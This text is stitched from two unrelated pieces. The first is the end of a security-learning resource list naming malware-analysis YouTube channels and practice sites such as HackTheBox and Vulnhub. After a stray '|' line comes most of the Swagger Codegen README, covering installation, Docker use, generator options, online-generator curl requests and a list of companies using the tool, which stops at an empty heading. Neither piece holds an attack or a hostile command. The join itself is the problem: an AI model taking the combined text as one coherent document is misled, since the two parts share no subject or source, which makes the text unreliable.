* [The PC Security Channel (TPSC)](https://www.youtube.com/channel/UCKGe7fZ_S788Jaspxg-_5Sg)
* [David Hoelzer](https://www.youtube.com/channel/UCpi0MkJ23w83bHpxA4ZvGFg)
* [Binary adventure](https://www.youtube.com/channel/UCSLlgiYtOXZnYPba_W4bHqQ)
* [OALabs](https://www.youtube.com/channel/UC--DwaiMV-jtO-6EvmKOnqg)
* [Da532](https://www.youtube.com/user/iewan64)
* [HazardEdit](https://www.youtube.com/channel/UCG0LukbgMa6vJkA_JJ4Jepg)
## Legal playgrounds
* HackTheBox (Make sure to use separate environment not the one that's used on daily bases. Connecting to those challenges through a VM for example a kali VM will be enough, since everyone is hacking on those platforms, so you don't become collateral damage.
https://www.hackthebox.eu/
* Vulnhub
https://www.vulnhub.com/
* Overthewire
http://overthewire.org/wargames/
## Misc interesting articles
* Fergus Henderson - Software Engineering at Google: https://arxiv.org/pdf/1702.01715.pdf
|
# Swagger Code Generator
- Master (2.3.0): [](https://travis-ci.org/swagger-api/swagger-codegen)
[](https://app.shippable.com/projects/5782588a3be4f4faa56c5bea)
[](https://ci.appveyor.com/project/WilliamCheng/swagger-codegen-wh2wu)
[](https://circleci.com/gh/swagger-api/swagger-codegen)
- 3.0.0: [](https://travis-ci.org/swagger-api/swagger-codegen)
[](https://app.shippable.com/projects/5782588a3be4f4faa56c5bea)
[](https://ci.appveyor.com/project/WilliamCheng/swagger-codegen-wh2wu)
[](https://circleci.com/gh/swagger-api/swagger-codegen)
[](https://maven-badges.herokuapp.com/maven-central/io.swagger/swagger-codegen-project)
[](http://issuestats.com/github/swagger-api/swagger-codegen) [](http://issuestats.com/github/swagger-api/swagger-codegen)
:star::star::star: If you would like to contribute, please refer to [guidelines](https://github.com/swagger-api/swagger-codegen/blob/master/CONTRIBUTING.md) and a list of [open tasks](https://github.com/swagger-api/swagger-codegen/issues?q=is%3Aopen+is%3Aissue+label%3A%22Need+community+contribution%22).:star::star::star:
:notebook_with_decorative_cover: For more information, please refer to the [Wiki page](https://github.com/swagger-api/swagger-codegen/wiki) and [FAQ](https://github.com/swagger-api/swagger-codegen/wiki/FAQ) :notebook_with_decorative_cover:
:warning: If the OpenAPI/Swagger spec is obtained from an untrusted source, please make sure you've reviewed the spec before using Swagger Codegen to generate the API client, server stub or documentation as [code injection](https://en.wikipedia.org/wiki/Code_injection) may occur :warning:
:rocket: ProductHunt: https://producthunt.com/posts/swagger-codegen :rocket:
## Overview
This is the swagger codegen project, which allows generation of API client libraries (SDK generation), server stubs and documentation automatically given an [OpenAPI Spec](https://github.com/OAI/OpenAPI-Specification). Currently, the following languages/frameworks are supported:
- **API clients**: **ActionScript**, **Apex**, **Bash**, **C#** (.net 2.0, 4.0 or later), **C++** (cpprest, Qt5, Tizen), **Clojure**, **Dart**, **Elixir**, **Eiffel**, **Go**, **Groovy**, **Haskell**, **Java** (Jersey1.x, Jersey2.x, OkHttp, Retrofit1.x, Retrofit2.x, Feign, RestTemplate, RESTEasy), **Kotlin**, **Node.js** (ES5, ES6, AngularJS with Google Closure Compiler annotations) **Objective-C**, **Perl**, **PHP**, **PowerShell**, **Python**, **Ruby**, **Scala**, **Swift** (2.x, 3.x, 4.x), **Typescript** (Angular1.x, Angular2.x, Fetch, jQuery, Node)
- **Server stubs**: **C#** (ASP.NET Core, NancyFx), **C++** (Pistache, Restbed), **Erlang**, **Go**, **Haskell**, **Java** (MSF4J, Spring, Undertow, JAX-RS: CDI, CXF, Inflector, RestEasy, Play Framework), **PHP** (Lumen, Slim, Silex, [Symfony](https://symfony.com/), [Zend Expressive](https://github.com/zendframework/zend-expressive)), **Python** (Flask), **NodeJS**, **Ruby** (Sinatra, Rails5), **Scala** ([Finch](https://github.com/finagle/finch), Scalatra)
- **API documentation generators**: **HTML**, **Confluence Wiki**
- **Configuration files**: [**Apache2**](https://httpd.apache.org/)
- **Others**: **JMeter**
Check out [OpenAPI-Spec](https://github.com/OAI/OpenAPI-Specification) for additional information about the OpenAPI project.
# Table of contents
- [Swagger Code Generator](#swagger-code-generator)
- [Overview](#overview)
- [Table of Contents](#table-of-contents)
- Installation
- [Compatibility](#compatibility)
- [Prerequisites](#prerequisites)
- [OS X Users](#os-x-users)
- [Building](#building)
- [Docker](#docker)
- [Build and run](#build-and-run-using-docker)
- [Run docker in Vagrant](#run-docker-in-vagrant)
- [Public Docker image](#public-docker-image)
- [Homebrew](#homebrew)
- [Getting Started](#getting-started)
- Generators
- [To generate a sample client library](#to-generate-a-sample-client-library)
- [Generating libraries from your server](#generating-libraries-from-your-server)
- [Modifying the client library format](#modifying-the-client-library-format)
- [Making your own codegen modules](#making-your-own-codegen-modules)
- [Where is Javascript???](#where-is-javascript)
- [Generating a client from local files](#generating-a-client-from-local-files)
- [Customizing the generator](#customizing-the-generator)
- [Validating your OpenAPI Spec](#validating-your-openapi-spec)
- [Generating dynamic html api documentation](#generating-dynamic-html-api-documentation)
- [Generating static html api documentation](#generating-static-html-api-documentation)
- [To build a server stub](#to-build-a-server-stub)
- [To build the codegen library](#to-build-the-codegen-library)
- [Workflow Integration](#workflow-integration)
- [Github Integration](#github-integration)
- [Online Generators](#online-generators)
- [Guidelines for Contribution](https://github.com/swagger-api/swagger-codegen/wiki/Guidelines-for-Contribution)
- [Companies/Projects using Swagger Codegen](#companiesprojects-using-swagger-codegen)
- [Presentations/Videos/Tutorials/Books](#presentationsvideostutorialsbooks)
- [Swagger Codegen Core Team](#swagger-codegen-core-team)
- [Swagger Codegen Evangelist](#swagger-codegen-evangelist)
- [License](#license)
## Compatibility
The OpenAPI Specification has undergone 3 revisions since initial creation in 2010. The swagger-codegen project has the following compatibilities with the OpenAPI Specification:
Swagger Codegen Version | Release Date | OpenAPI Spec compatibility | Notes
-------------------------- | ------------ | -------------------------- | -----
3.0.0 (upcoming major release) [SNAPSHOT](https://oss.sonatype.org/content/repositories/snapshots/io/swagger/swagger-codegen-cli/3.0.0-SNAPSHOT/)| TBD | 1.0, 1.1, 1.2, 2.0, 3.0 | Major release with breaking changes
2.3.0 (current master, upcoming minor release) [SNAPSHOT](https://oss.sonatype.org/content/repositories/snapshots/io/swagger/swagger-codegen-cli/2.3.0-SNAPSHOT/)| Jul/Aug 2017 | 1.0, 1.1, 1.2, 2.0 | Minor release with breaking changes
[2.2.3](https://github.com/swagger-api/swagger-codegen/releases/tag/v2.2.3) (**current stable**) | 2017-07-15 | 1.0, 1.1, 1.2, 2.0 | [tag v2.2.3](https://github.com/swagger-api/swagger-codegen/tree/v2.2.3)
[2.2.2](https://github.com/swagger-api/swagger-codegen/releases/tag/v2.2.2) | 2017-03-01 | 1.0, 1.1, 1.2, 2.0 | [tag v2.2.2](https://github.com/swagger-api/swagger-codegen/tree/v2.2.2)
[2.2.1](https://github.com/swagger-api/swagger-codegen/releases/tag/v2.2.1) | 2016-08-07 | 1.0, 1.1, 1.2, 2.0 | [tag v2.2.1](https://github.com/swagger-api/swagger-codegen/tree/v2.2.1)
[2.1.6](https://github.com/swagger-api/swagger-codegen/releases/tag/v2.1.6) | 2016-04-06 | 1.0, 1.1, 1.2, 2.0 | [tag v2.1.6](https://github.com/swagger-api/swagger-codegen/tree/v2.1.6)
2.0.17 | 2014-08-22 | 1.1, 1.2 | [tag v2.0.17](https://github.com/swagger-api/swagger-codegen/tree/v2.0.17)
1.0.4 | 2012-04-12 | 1.0, 1.1 | [tag v1.0.4](https://github.com/swagger-api/swagger-codegen/tree/swagger-codegen_2.9.1-1.1)
### Prerequisites
If you're looking for the latest stable version, you can grab it directly from Maven.org (Java 7 runtime at a minimum):
```sh
wget http://central.maven.org/maven2/io/swagger/swagger-codegen-cli/2.2.3/swagger-codegen-cli-2.2.3.jar -O swagger-codegen-cli.jar
java -jar swagger-codegen-cli.jar help
```
On a mac, it's even easier with `brew`:
```sh
brew install swagger-codegen
```
To build from source, you need the following installed and available in your $PATH:
* [Java 7 or 8](http://java.oracle.com)
* [Apache maven 3.3.3 or greater](http://maven.apache.org/)
#### OS X Users
Don't forget to install Java 7 or 8. You probably have 1.6.
Export JAVA_HOME in order to use the supported Java version:
```sh
export JAVA_HOME=`/usr/libexec/java_home -v 1.8`
export PATH=${JAVA_HOME}/bin:$PATH
```
### Building
After cloning the project, you can build it from source with this command:
```sh
mvn clean package
```
### Homebrew
To install, run `brew install swagger-codegen`
Here is an example usage:
```sh
swagger-codegen generate -i http://petstore.swagger.io/v2/swagger.json -l ruby -o /tmp/test/
```
### Docker
#### Development in docker
You can use `run-in-docker.sh` to do all development. This script maps your local repository to `/gen`
in the docker container. It also maps `~/.m2/repository` to the appropriate container location.
To execute `mvn package`:
```sh
git clone https://github.com/swagger-api/swagger-codegen
cd swagger-codegen
./run-in-docker.sh mvn package
```
Build artifacts are now accessible in your working directory.
Once built, `run-in-docker.sh` will act as an executable for swagger-codegen-cli. To generate code, you'll need to output to a directory under `/gen` (e.g. `/gen/out`). For example:
```sh
./run-in-docker.sh help # Executes 'help' command for swagger-codegen-cli
./run-in-docker.sh langs # Executes 'langs' command for swagger-codegen-cli
./run-in-docker.sh /gen/bin/go-petstore.sh # Builds the Go client
./run-in-docker.sh generate -i modules/swagger-codegen/src/test/resources/2_0/petstore.yaml \
-l go -o /gen/out/go-petstore -DpackageName=petstore # generates go client, outputs locally to ./out/go-petstore
```
#### Run Docker in Vagrant
Prerequisite: install [Vagrant](https://www.vagrantup.com/downloads.html) and [VirtualBox](https://www.virtualbox.org/wiki/Downloads).
```sh
git clone http://github.com/swagger-api/swagger-codegen.git
cd swagger-codegen
vagrant up
vagrant ssh
cd /vagrant
./run-in-docker.sh mvn package
```
#### Public Pre-built Docker images
- https://hub.docker.com/r/swaggerapi/swagger-generator/ (official web service)
- https://hub.docker.com/r/swaggerapi/swagger-codegen-cli/ (official CLI)
##### Swagger Generator Docker Image
The Swagger Generator image can act as a self-hosted web application and API for generating code. This container can be incorporated into a CI pipeline, and requires at least two HTTP requests and some docker orchestration to access generated code.
Example usage (note this assumes `jq` is installed for command line processing of JSON):
```sh
# Start container and save the container id
CID=$(docker run -d swaggerapi/swagger-generator)
# allow for startup
sleep 5
# Get the IP of the running container
GEN_IP=$(docker inspect --format '{{.NetworkSettings.IPAddress}}' $CID)
# Execute an HTTP request and store the download link
RESULT=$(curl -X POST --header 'Content-Type: application/json' --header 'Accept: application/json' -d '{
"swaggerUrl": "http://petstore.swagger.io/v2/swagger.json"
}' 'http://localhost:8188/api/gen/clients/javascript' | jq '.link' | tr -d '"')
# Download the generated zip and redirect to a file
curl $RESULT > result.zip
# Shutdown the swagger generator image
docker stop $CID && docker rm $CID
```
In the example above, `result.zip` will contain the generated client.
##### Swagger Codegen CLI Docker Image
The Swagger Codegen image acts as a standalone executable. It can be used as an alternative to installing via homebrew, or for developers who are unable to install Java or upgrade the installed version.
To generate code with this image, you'll need to mount a local location as a volume.
Example:
```sh
docker run --rm -v ${PWD}:/local swaggerapi/swagger-codegen-cli generate \
-i http://petstore.swagger.io/v2/swagger.json \
-l go \
-o /local/out/go
```
The generated code will be located under `./out/go` in the current directory.
## Getting Started
To generate a PHP client for http://petstore.swagger.io/v2/swagger.json, please run the following
```sh
git clone https://github.com/swagger-api/swagger-codegen
cd swagger-codegen
mvn clean package
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar generate \
-i http://petstore.swagger.io/v2/swagger.json \
-l php \
-o /var/tmp/php_api_client
```
(if you're on Windows, replace the last command with `java -jar modules\swagger-codegen-cli\target\swagger-codegen-cli.jar generate -i http://petstore.swagger.io/v2/swagger.json -l php -o c:\temp\php_api_client`)
You can also download the JAR (latest release) directly from [maven.org](http://central.maven.org/maven2/io/swagger/swagger-codegen-cli/2.2.3/swagger-codegen-cli-2.2.3.jar)
To get a list of **general** options available, please run `java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar help generate`
To get a list of PHP specified options (which can be passed to the generator with a config file via the `-c` option), please run `java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar config-help -l php`
## Generators
### To generate a sample client library
You can build a client against the swagger sample [petstore](http://petstore.swagger.io) API as follows:
```sh
./bin/java-petstore.sh
```
(On Windows, run `.\bin\windows\java-petstore.bat` instead)
This will run the generator with this command:
```sh
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar generate \
-i http://petstore.swagger.io/v2/swagger.json \
-l java \
-o samples/client/petstore/java
```
with a number of options. You can get the options with the `help generate` command (below only shows partal results):
```
NAME
swagger-codegen-cli generate - Generate code with chosen lang
SYNOPSIS
swagger-codegen-cli generate
[(-a <authorization> | --auth <authorization>)]
[--additional-properties <additional properties>...]
[--api-package <api package>] [--artifact-id <artifact id>]
[--artifact-version <artifact version>]
[(-c <configuration file> | --config <configuration file>)]
[-D <system properties>...] [--git-repo-id <git repo id>]
[--git-user-id <git user id>] [--group-id <group id>]
[--http-user-agent <http user agent>]
(-i <spec file> | --input-spec <spec file>)
[--ignore-file-override <ignore file override location>]
[--import-mappings <import mappings>...]
[--instantiation-types <instantiation types>...]
[--invoker-package <invoker package>]
(-l <language> | --lang <language>)
[--language-specific-primitives <language specific primitives>...]
[--library <library>] [--model-name-prefix <model name prefix>]
[--model-name-suffix <model name suffix>]
[--model-package <model package>]
[(-o <output directory> | --output <output directory>)]
[--release-note <release note>] [--remove-operation-id-prefix]
[--reserved-words-mappings <reserved word mappings>...]
[(-s | --skip-overwrite)]
[(-t <template directory> | --template-dir <template directory>)]
[--type-mappings <type mappings>...] [(-v | --verbose)]
OPTIONS
-a <authorization>, --auth <authorization>
adds authorization headers when fetching the swagger definitions
remotely. Pass in a URL-encoded string of name:header with a comma
separating multiple values
...... (results omitted)
-v, --verbose
verbose mode
```
You can then compile and run the client, as well as unit tests against it:
```sh
cd samples/client/petstore/java
mvn package
```
Other languages have petstore samples, too:
```sh
./bin/android-petstore.sh
./bin/java-petstore.sh
./bin/objc-petstore.sh
```
### Generating libraries from your server
It's just as easy--just use the `-i` flag to point to either a server or file.
### Modifying the client library format
Don't like the default swagger client syntax? Want a different language supported? No problem! Swagger codegen processes mustache templates with the [jmustache](https://github.com/samskivert/jmustache) engine. You can modify our templates or make your own.
You can look at `modules/swagger-codegen/src/main/resources/${your-language}` for examples. To make your own templates, create your own files and use the `-t` flag to specify your template folder. It actually is that easy.
### Making your own codegen modules
If you're starting a project with a new language and don't see what you need, swagger-codegen can help you create a project to generate your own libraries:
```sh
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar meta \
-o output/myLibrary -n myClientCodegen -p com.my.company.codegen
```
This will write, in the folder `output/myLibrary`, all the files you need to get started, including a README.md. Once modified and compiled, you can load your library with the codegen and generate clients with your own, custom-rolled logic.
You would then compile your library in the `output/myLibrary` folder with `mvn package` and execute the codegen like such:
```sh
java -cp output/myLibrary/target/myClientCodegen-swagger-codegen-1.0.0.jar:modules/swagger-codegen-cli/target/swagger-codegen-cli.jar io.swagger.codegen.SwaggerCodegen
```
For Windows users, you will need to use `;` instead of `:` in the classpath, e.g.
```
java -cp output/myLibrary/target/myClientCodegen-swagger-codegen-1.0.0.jar;modules/swagger-codegen-cli/target/swagger-codegen-cli.jar io.swagger.codegen.SwaggerCodegen
```
Note the `myClientCodegen` is an option now, and you can use the usual arguments for generating your library:
```sh
java -cp output/myLibrary/target/myClientCodegen-swagger-codegen-1.0.0.jar:modules/swagger-codegen-cli/target/swagger-codegen-cli.jar \
io.swagger.codegen.SwaggerCodegen generate -l myClientCodegen\
-i http://petstore.swagger.io/v2/swagger.json \
-o myClient
```
### Where is Javascript???
See our [javascript library](http://github.com/swagger-api/swagger-js)--it's completely dynamic and doesn't require
static code generation.
There is a third-party component called [swagger-js-codegen](https://github.com/wcandillon/swagger-js-codegen) that can generate angularjs or nodejs source code from a OpenAPI Specification.
:exclamation: On Dec 7th 2015, a Javascript API client generator has been added by @jfiala.
### Generating a client from local files
If you don't want to call your server, you can save the OpenAPI Spec files into a directory and pass an argument
to the code generator like this:
```
-i ./modules/swagger-codegen/src/test/resources/2_0/petstore.json
```
Great for creating libraries on your ci server, from the [Swagger Editor](http://editor.swagger.io)... or while coding on an airplane.
### Selective generation
You may not want to generate *all* models in your project. Likewise you may want just one or two apis to be written. If that's the case, you can use system properties to control the output:
The default is generate *everything* supported by the specific library. Once you enable a feature, it will restrict the contents generated:
```sh
# generate only models
java -Dmodels {opts}
# generate only apis
java -Dapis {opts}
# generate only supporting files
java -DsupportingFiles
# generate models and supporting files
java -Dmodels -DsupportingFiles
```
To control the specific files being generated, you can pass a CSV list of what you want:
```sh
# generate the User and Pet models only
-Dmodels=User,Pet
# generate the User model and the supportingFile `StringUtil.java`:
-Dmodels=User -DsupportingFiles=StringUtil.java
```
To control generation of docs and tests for api and models, pass false to the option. For api, these options are `-DapiTests=false` and `-DapiDocs=false`. For models, `-DmodelTests=false` and `-DmodelDocs=false`.
These options default to true and don't limit the generation of the feature options listed above (like `-Dapi`):
```sh
# generate only models (with tests and documentation)
java -Dmodels {opts}
# generate only models (with tests but no documentation)
java -Dmodels -DmodelDocs=false {opts}
# generate only User and Pet models (no tests and no documentation)
java -Dmodels=User,Pet -DmodelTests=false {opts}
# generate only apis (without tests)
java -Dapis -DapiTests=false {opts}
# generate only apis (modelTests option is ignored)
java -Dapis -DmodelTests=false {opts}
```
When using selective generation, _only_ the templates needed for the specific generation will be used.
### Ignore file format
Swagger codegen supports a `.swagger-codegen-ignore` file, similar to `.gitignore` or `.dockerignore` you're probably already familiar with.
The ignore file allows for better control over overwriting existing files than the `--skip-overwrite` flag. With the ignore file, you can specify individual files or directories can be ignored. This can be useful, for example if you only want a subset of the generated code.
Examples:
```sh
# Swagger Codegen Ignore
# Lines beginning with a # are comments
# This should match build.sh located anywhere.
build.sh
# Matches build.sh in the root
/build.sh
# Exclude all recursively
docs/**
# Explicitly allow files excluded by other rules
!docs/UserApi.md
# Recursively exclude directories named Api
# You can't negate files below this directory.
src/**/Api/
# When this file is nested under /Api (excluded above),
# this rule is ignored because parent directory is excluded by previous rule.
!src/**/PetApiTests.cs
# Exclude a single, nested file explicitly
src/IO.Swagger.Test/Model/AnimalFarmTests.cs
```
The `.swagger-codegen-ignore` file must exist in the root of the output directory.
### Customizing the generator
There are different aspects of customizing the code generator beyond just creating or modifying templates. Each language has a supporting configuration file to handle different type mappings, etc:
```sh
$ ls -1 modules/swagger-codegen/src/main/java/io/swagger/codegen/languages/
AbstractJavaJAXRSServerCodegen.java
AbstractTypeScriptClientCodegen.java
... (results omitted)
TypeScriptAngularClientCodegen.java
TypeScriptNodeClientCodegen.java
```
Each of these files creates reasonable defaults so you can get running quickly. But if you want to configure package names, prefixes, model folders, etc. you can use a json config file to pass the values.
```sh
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar generate \
-i http://petstore.swagger.io/v2/swagger.json \
-l java \
-o samples/client/petstore/java \
-c path/to/config.json
```
and `config.json` contains the following as an example:
```json
{
"apiPackage" : "petstore"
}
```
Supported config options can be different per language. Running `config-help -l {lang}` will show available options.
**These options are applied via configuration file (e.g. config.json) or by passing them with `-D{optionName}={optionValue}`**. (If `-D{optionName}` does not work, please open a [ticket](https://github.com/swagger-api/swagger-codegen/issues/new) and we'll look into it)
```sh
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar config-help -l java
```
Output
```
CONFIG OPTIONS
modelPackage
package for generated models
apiPackage
package for generated api classes
...... (results omitted)
library
library template (sub-template) to use:
jersey1 - HTTP client: Jersey client 1.18. JSON processing: Jackson 2.4.2
jersey2 - HTTP client: Jersey client 2.6
feign - HTTP client: Netflix Feign 8.1.1. JSON processing: Jackson 2.6.3
okhttp-gson (default) - HTTP client: OkHttp 2.4.0. JSON processing: Gson 2.3.1
retrofit - HTTP client: OkHttp 2.4.0. JSON processing: Gson 2.3.1 (Retrofit 1.9.0)
retrofit2 - HTTP client: OkHttp 2.5.0. JSON processing: Gson 2.4 (Retrofit 2.0.0-beta2)
```
Your config file for Java can look like
```json
{
"groupId":"com.my.company",
"artifactId":"MyClient",
"artifactVersion":"1.2.0",
"library":"feign"
}
```
For all the unspecified options default values will be used.
Another way to override default options is to extend the config class for the specific language.
To change, for example, the prefix for the Objective-C generated files, simply subclass the ObjcClientCodegen.java:
```java
package com.mycompany.swagger.codegen;
import io.swagger.codegen.languages.*;
public class MyObjcCodegen extends ObjcClientCodegen {
static {
PREFIX = "HELO";
}
}
```
and specify the `classname` when running the generator:
```
-l com.mycompany.swagger.codegen.MyObjcCodegen
```
Your subclass will now be loaded and overrides the `PREFIX` value in the superclass.
### Bringing your own models
Sometimes you don't want a model generated. In this case, you can simply specify an import mapping to tell
the codegen what _not_ to create. When doing this, every location that references a specific model will
refer back to your classes. Note, this may not apply to all languages...
To specify an import mapping, use the `--import-mappings` argument and specify the model-to-import logic as such:
```
--import-mappings Pet=my.models.MyPet
```
Or for multiple mappings:
```
--import-mappings Pet=my.models.MyPet,Order=my.models.MyOrder
```
or
```
--import-mappings Pet=my.models.MyPet --import-mappings Order=my.models.MyOrder
```
### Validating your OpenAPI Spec
You have options. The easiest is to use our [online validator](https://github.com/swagger-api/validator-badge) which not only will let you validate your spec, but with the debug flag, you can see what's wrong with your spec. For example:
http://online.swagger.io/validator/debug?url=http://petstore.swagger.io/v2/swagger.json
### Generating dynamic html api documentation
To do so, just use the `-l dynamic-html` flag when reading a spec file. This creates HTML documentation that is available as a single-page application with AJAX. To view the documentation:
```sh
cd samples/dynamic-html/
npm install
node .
```
Which launches a node.js server so the AJAX calls have a place to go.
### Generating static html api documentation
To do so, just use the `-l html` flag when reading a spec file. This creates a single, simple HTML file with embedded css so you can ship it as an email attachment, or load it from your filesystem:
```sh
cd samples/html/
open index.html
```
### To build a server stub
Please refer to https://github.com/swagger-api/swagger-codegen/wiki/Server-stub-generator-HOWTO for more information.
### To build the codegen library
This will create the swagger-codegen library from source.
```sh
mvn package
```
Note! The templates are included in the library generated. If you want to modify the templates, you'll need to either repackage the library OR specify a path to your scripts
## Workflow integration
You can use the [swagger-codegen-maven-plugin](modules/swagger-codegen-maven-plugin/README.md) for integrating with your workflow, and generating any codegen target.
## GitHub Integration
To push the auto-generated SDK to GitHub, we provide `git_push.sh` to streamline the process. For example:
1) Create a new repository in GitHub (Ref: https://help.github.com/articles/creating-a-new-repository/)
2) Generate the SDK
```sh
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar generate \
-i modules/swagger-codegen/src/test/resources/2_0/petstore.json -l perl \
--git-user-id "wing328" \
--git-repo-id "petstore-perl" \
--release-note "Github integration demo" \
-o /var/tmp/perl/petstore
```
3) Push the SDK to GitHub
```sh
cd /var/tmp/perl/petstore
/bin/sh ./git_push.sh
```
## Online generators
One can also generate API client or server using the online generators (https://generator.swagger.io)
For example, to generate Ruby API client, simply send the following HTTP request using curl:
```sh
curl -X POST -H "content-type:application/json" -d '{"swaggerUrl":"http://petstore.swagger.io/v2/swagger.json"}' https://generator.swagger.io/api/gen/clients/ruby
```
Then you will receieve a JSON response with the URL to download the zipped code.
To customize the SDK, you can `POST` to `https://generator.swagger.io/gen/clients/{language}` with the following HTTP body:
```json
{
"options": {},
"swaggerUrl": "http://petstore.swagger.io/v2/swagger.json"
}
```
in which the `options` for a language can be obtained by submitting a `GET` request to `https://generator.swagger.io/api/gen/clients/{language}`:
For example, `curl https://generator.swagger.io/api/gen/clients/python` returns
```json
{
"packageName":{
"opt":"packageName",
"description":"python package name (convention: snake_case).",
"type":"string",
"default":"swagger_client"
},
"packageVersion":{
"opt":"packageVersion",
"description":"python package version.",
"type":"string",
"default":"1.0.0"
},
"sortParamsByRequiredFlag":{
"opt":"sortParamsByRequiredFlag",
"description":"Sort method arguments to place required parameters before optional parameters.",
"type":"boolean",
"default":"true"
}
}
```
To set package name to `pet_store`, the HTTP body of the request is as follows:
```json
{
"options": {
"packageName": "pet_store"
},
"swaggerUrl": "http://petstore.swagger.io/v2/swagger.json"
}
```
and here is the curl command:
```sh
curl -H "Content-type: application/json" -X POST -d '{"options": {"packageName": "pet_store"},"swaggerUrl": "http://petstore.swagger.io/v2/swagger.json"}' https://generator.swagger.io/api/gen/clients/python
```
Instead of using `swaggerUrl` with an URL to the OpenAPI/Swagger spec, one can include the spec in the JSON payload with `spec`, e.g.
```json
{
"options": {},
"spec": {
"swagger": "2.0",
"info": {
"version": "1.0.0",
"title": "Test API"
},
...
}
}
```
Guidelines for Contribution
---------------------------
Please refer to this [page](https://github.com/swagger-api/swagger-codegen/blob/master/CONTRIBUTING.md)
Companies/Projects using Swagger Codegen
----------------------------------------
Here are some companies/projects using Swagger Codegen in production. To add your company/project to the list, please visit [README.md](https://github.com/swagger-api/swagger-codegen/blob/master/README.md) and click on the icon to edit the page.
- [Activehours](https://www.activehours.com/)
- [Acunetix](https://www.acunetix.com/)
- [Atlassian](https://www.atlassian.com/)
- [Autodesk](http://www.autodesk.com/)
- [Avenida Compras S.A.](https://www.avenida.com.ar)
- [AYLIEN](http://aylien.com/)
- [Balance Internet](https://www.balanceinternet.com.au/)
- [beemo](http://www.beemo.eu)
- [bitly](https://bitly.com)
- [BeezUP](http://www.beezup.com)
- [Box](https://box.com)
- [Bufferfly Network](https://www.butterflynetinc.com/)
- [Cachet Financial](http://www.cachetfinancial.com/)
- [carpolo](http://www.carpolo.co/)
- [CloudBoost](https://www.CloudBoost.io/)
- [Cisco](http://www.cisco.com/)
- [Conplement](http://www.conplement.de/)
- [Cummins](http://www.cummins.com/)
- [Cupix](http://www.cupix.com)
- [DBBest Technologies](https://www.dbbest.com)
- [DecentFoX](http://decentfox.com/)
- [DocRaptor](https://docraptor.com)
- [DocuSign](https://www.docusign.com)
- [Ergon](http://www.ergon.ch/)
- [Dell EMC](https://www.emc.com/)
- [eureka](http://eure.jp/)
- [everystory.us](http://everystory.us)
- [Expected Behavior](http://www.expectedbehavior.com/)
- [Fastly](https://www.fastly.com/)
- [Flat](https://flat.io)
- [Finder](http://en.finder.pl/)
- [FH Münster - University of Applied Sciences](http://www.fh-muenster.de)
- [Fotition](https://www.fotition.com/)
- [Gear Zero Network](https://www.gearzero.ca)
- [General Electric](https://www.ge.com/)
- [Germin8](http://www.germin8.com)
- [GigaSpaces](http://www.gigaspaces.com)
- [goTransverse](http://www.gotransverse.com/api)
- [GraphHopper](https://graphhopper.com/)
- [Gravitate Solutions](http://gravitatesolutions.com/)
- [HashData](http://www.hashdata.cn/)
- [Hewlett Packard Enterprise](https://hpe.com)
- [High Technologies Center](http://htc-cs.com)
- [IBM](https://www.ibm.com)
- [IMS Health](http://www.imshealth.com/en/solution-areas/technology-and-applications)
- [Individual Standard IVS](http://www.individual-standard.com)
- [Intent HQ](http://www.intenthq.com)
- [Interactive Intelligence](http://developer.mypurecloud.com/)
- [Kabuku](http://www.kabuku.co.jp/en)
- [Kurio](https://kurio.co.id)
- [Kuroi](http://kuroiwebdesign.com/)
- [Kuary](https://kuary.com/)
- [Kubernetes](https://kubernetes.io/)
- [LANDR Audio](https://www.landr.com/)
- [Lascaux](http://www.lascaux.it/)
- [Leanix](http://www.leanix.net/)
- [Leica Geosystems AG](http://leica-geosystems.com)
- [LiveAgent](https://www.ladesk.com/)
- [LXL Tech](http://lxltech.com)
- [Lyft](https://www.lyft.com/developers)
- [MailMojo](https://mailmojo.no/)
- [Mindera](http://mindera.com/)
- [Mporium](http://mporium.com/)
- [Neverfail](https://neverfail.com/)
- [nViso](http://www.nviso.ch/)
- [Okiok](https://www.okiok.com)
- [Onedata](http://onedata.org)
- [OrderCloud.io](http://ordercloud.io)
- [OSDN](https://osdn.jp)
- [PagerDuty](https://www.pagerduty.com)
- [PagerTree](https://pagertree.com)
- [Pepipost](https://www.pepipost.com)
- [Plexxi](http://www.plexxi.com)
- [Pixoneye](http://www.pixoneye.com/)
- [PostAffiliatePro](https://www.postaffiliatepro.com/)
- [PracticeBird](https://www.practicebird.com/)
- [Prill Tecnologia](http://www.prill.com.br)
- [QAdept](http://qadept.com/)
- [QuantiModo](https://quantimo.do/)
- [QuickBlox](https://quickblox.com/)
- [Rapid7](https://rapid7.com/)
- [Reload! A/S](https://reload.dk/)
- [REstore](https://www.restore.eu)
- [Revault Sàrl](http://revault.ch)
- [Riffyn](https://riffyn.com)
- [Royal Bank of Canada (RBC)](http://www.rbc.com/canada.html)
- [Saritasa](https://www.saritasa.com/)
- [SAS](https://www.sas.com)
- [SCOOP Software GmbH](http://www.scoop-software.de)
- [Shine Solutions](https://shinesolutions.com/)
- [Simpfony](https://www.simpfony.com/)
- [Skurt](http://www.skurt.com)
- [Slamby](https://www.slamby.com/)
- [SmartRecruiters](https://www.smartrecruiters.com/)
- [snapCX](https://snapcx.io)
- [SPINEN](http://www.spinen.com)
- [Sponsoo](https://www.sponsoo.de)
- [SRC](https://www.src.si/)
- [Stardog Ventures](https://www.stardog.io)
- [Stingray](http://www.stingray.com)
- [StyleRecipe](http://stylerecipe.co.jp)
- [Svenska Spel AB](https://www.svenskaspel.se/)
- [Switch Database](https://www.switchdatabase.com/)
- [TaskData](http://www.taskdata.com/)
- [ThoughtWorks](https://www.thoughtworks.com)
- [Trexle](https://trexle.com/)
- [Upwork](http://upwork.com/)
- [uShip](https://www.uship.com/)
- [VMware](https://vmware.com/)
- [Viavi Solutions Inc.](https://www.viavisolutions.com)
- [W.UP](http://wup.hu/?siteLang=en)
- [Wealthfront](https://www.wealthfront.com/)
- [Webever GmbH](https://www.webever.de/)
- [WEXO A/S](https://www.wexo.dk/)
- [XSky](http://www.xsky.com/)
- [Yelp](http://www.yelp.com/)
- [Zalando](https://tech.zalando.com)
- [ZEEF.com](https://zeef.com/)
- [zooplus](https://www.zooplus.com/)
Presentations/Videos/Tutorials/Books
----------------------------------------
